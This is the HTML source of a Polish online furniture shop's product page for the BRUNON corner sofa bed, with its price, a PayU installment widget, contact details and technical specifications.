        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"></noscript>Realizacje
    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div data-rocket-location-hash="4690789b15cf3affface518e1a17c883" class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Wyszukiwarka produktów</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Szukaj produktów"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">
		<div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
			<div data-rocket-location-hash="f4175a2a8696293f502753fd9b43d7d6" class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    			<!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Meble Arkadius." href="https://meblearkadius.pl" class="home"><span property="name">Meble Arkadius</span></a><meta property="position" content="1"></span> / <span class="post post-product current-item">Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON</span>			</div>
			<div data-rocket-location-hash="a16031ece8200cbfb3c787ed565be6f2" class="row">
				<h1 class="product_title entry-title col-12 mb-4">Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON</h1>
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main">							
<div class="woocommerce-notices-wrapper"></div>
<div id="product-137049" class="post-137049 product type-product status-publish has-post-thumbnail product_cat-narozniki first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="row home-header">
      	<div class="col-md-6 col-lg-8">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-100x100.jpg" data-thumb-alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON" data-thumb-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-100x100.jpg 100w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-75x75.jpg 75w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg"><img width="600" height="400" src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-600x400.jpg" class="wp-post-image" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON" data-caption="" data-src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg" data-large_image="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg" data-large_image_width="1000" data-large_image_height="667" decoding="async" fetchpriority="high" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 1"></a></div>	</div>
</div>
		</div>
		<div class="col-md-6 col-lg-4">
			<div class="summary entry-summary">
				
<p class="price"><ins><span class="woocommerce-Price-amount amount">5999 zł</span></ins></p>
		
	<form class="cart" method="post" enctype='multipart/form-data'>
	
				<div class="ncmwcp1802_product_upsells product_upsells style-checkbox">

		<!-- <h3>Disse produkter anbefales sammen med</h3> -->
		<h3>Dodaj do zamówienia</h3>
		
		
		<ul>
																					<li>
						<span class="upsell_142329">
							<div class="columns column-1">
											                    	<a href="https://meblearkadius.pl/produkt/wniesienie-i-montaz-kanapy-lub-naroznika/"><img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wniesienie i montaż" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-248x165.jpg" /><noscript><img width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-248x165.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wniesienie i montaż" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/04/wniesienie-i-montaz-kanapa-naroznik-meblearkadius_pl.jpg 1000w" sizes="(max-width: 248px) 100vw, 248px" /></noscript></a>
															</div>

							<div class="columns column-2 ">

								<span class="title">
									<a href="https://meblearkadius.pl/produkt/wniesienie-i-montaz-kanapy-lub-naroznika/">Wniesienie i montaż</a>
								</span>
								
								
								<span class="price-box">
									<span id="price-142329" class="product-price" data-oprice='<span class="woocommerce-Price-amount amount"><bdi>399&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>' data-upsellid="142329"><span class="woocommerce-Price-amount amount"><bdi>399&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
								</span>

								<span class="select-box">

								
								<input type="checkbox" name="upsells[]" id="upsell_142329" value="142329" /><label for="upsell_142329">Dodaj do koszyka</label>
								</span>

							</div>


						</span>

					</li>
				
					</ul>

	</div>
				


<p class="payu-box">
	<img class="payu-logo-mini" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/payu-raty.png" /><noscript><img class="payu-logo-mini" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/payu-raty.png" /></noscript>
	<span id="installment-mini"></span>
</p>
<script type="text/javascript">
  var value = 5999;
  var openpayu = openpayu || {};
  openpayu.options = {
    creditAmount: value,    // wartość w PLN
    posId: '1733187',         // identyfikator punktu płatności
    key: '0e',              // pierwsze dwa znaki klucza api
    showLongDescription: true
  };
  if (value >= 300 && value <= 20000) {
    OpenPayU.Installments.miniInstallment('#installment-mini');
  }
</script>
	<div class="add-cart-box">
		<div class="quantity-box">
			<button type="button" class="plus" >+</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_69674c144cc23">ilość Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON</label>
	<input
		type="number"
				id="quantity_69674c144cc23"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="minus" >-</button></div>
		<button type="submit" name="add-to-cart" value="137049" class="single_add_to_cart_button button alt">Kup teraz</button>
		</div>


		
			</form>
		
<div class="woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>ZAMAWIASZ PROSTO Z PRODUKCJI</b></span></span></span></strong></p>
<p align="left"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Bezpłatna dostawa naszym transportem</span></span></span></p>
</div>
			</div>
		</div>
	</div>

	<div data-rocket-location-hash="eba0c3de63ef232d13efe2935ab36efc" class="row">
    	<div class="col-12">
				
	<div class="woocommerce-tabs wc-tabs-wrapper">		
					<hr>
			<div class="product-section" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="widget-karta widget-karta-contact">
  <p>Produkty możesz także zamówić dzwoniąc pod numer
	  <a href="tel:+48609619883"> <span>609 619 883</span></a></p>
<a class="email-button" href="mailto:zamowieniaarkadius@gmail.com">Zapytaj o produkt</a>
</div>
<p style="text-align: center;"><strong><em>Zobacz pełną ofertę na nasze niepowtarzalne <a href="https://meblearkadius.pl/produkty/narozniki/">NAROŻNIKI</a></em></strong></p>
<h3><em><strong>Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON.</strong><br />
</em></h3>
<p><em>Prezentujemy Państwu nowy model narożnika w mniejszych wymiarach. Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON &#8211; idealnie dopracowane szczegóły tworzą, że model jest bardzo ładny i innowacyjny. Doskonały do mieszkania lub do salonu, gdzie trudno zagospodarować przestrzeń. Do wyboru mają Państwo sporo różnych tkanin i kolorów. Każdy znajdzie swój wymarzony odcień. Prosimy zwrócić na modnie wykończone obszycia boków oraz wysokie oparcia. Na siedzisku ozdobne przeszycia. Czarne metalowe, niskie nóżki oraz bardzo wygodne siedzisko.</em></p>
<p><img decoding="async" width="1000" height="667" class="size-full wp-image-137059 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 1" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 2" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-64x43.jpg 64w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg" /><noscript><img decoding="async" width="1000" height="667" class="size-full wp-image-137059 aligncenter" src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 1" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 2" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5.jpg 1000w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-5-64x43.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p>&nbsp;</p>
<p><em>Zastosowano piankę PUR, która oznacza się wysoką sprężystością i elastycznością. Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON rozkładana przy pomocy automatu typu delfin. Klasa twardości &#8211; kanapa rogowa z funkcją spania średnio twarda. Dodatkowo, kanapa rogowa z funkcją spania LARSON oferuje także wygodne schowki, w których można przechowywać pościel, poduszki lub inne przedmioty, co sprawia, że jest nie tylko praktyczna, ale także funkcjonalna.</em></p>
<p><img decoding="async" class="aligncenter wp-image-188386 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20876%20467'%3E%3C/svg%3E" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 2" width="876" height="467" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 3" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl.jpg 876w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-248x132.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-800x426.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-768x409.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-336x179.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-600x320.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-64x34.jpg 64w" data-lazy-sizes="(max-width: 876px) 100vw, 876px" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-188386 size-full" src="https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl.jpg" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 2" width="876" height="467" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 3" srcset="https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl.jpg 876w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-248x132.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-800x426.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-768x409.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-336x179.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-600x320.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2022/03/naroznik-z-funkcja-spania-brunon-wymiary-meblearkadius_pl-64x34.jpg 64w" sizes="(max-width: 876px) 100vw, 876px" /></noscript></p>
<p>&nbsp;</p>
<p><em><strong>Dane techniczne.</strong></em></p>
<ul>
<li><em>Stelaż wykonany z drewna i płyty wiórowej, dodatkowo konstrukcja posiada drewniane wzmocnienia.</em></li>
<li><em>Pianka wysokoelastyczna PUR+ sprężyny faliste.</em></li>
<li><em>Mebel wolnostojący – tył obity tym samym materiałem co korpus.</em></li>
<li><em>Rozkładanie, automat DL.<br />
</em></li>
<li><em>Kanapa rogowa z funkcją spania.</em><em><br />
</em></li>
<li><em>Z pojemnikiem na pościel.</em></li>
<li><em>Niskie, mało widoczne nóżki.<br />
</em></li>
<li><em>Bardzo elegancki styl.</em></li>
<li><em>Regulacja zagłówków.</em></li>
<li><em>Zagłówki na stałe przymocowane do oparć.</em></li>
<li><em>Duży wybór tkanin w najróżniejszych kolorach.</em></li>
<li><em>Wymiary: 256 x 178 cm, powierzchnia spania: 211&#215;120 cm.</em></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id='gallery-1' class='gallery galleryid-137049 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 3" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" title="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 4" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-248x165.jpg"><noscript><img decoding="async" width="248" height="165" src="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-248x165.jpg" class="attachment-thumbnail size-thumbnail" alt="Kanapa rogowa z funkcją spania z regulowanymi oparciami BRUNON 3" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/Kanapa-rogowa-z-funkcja-spania-brunon-mebleaarkadius_pl-1-800x534.jpg 800w, 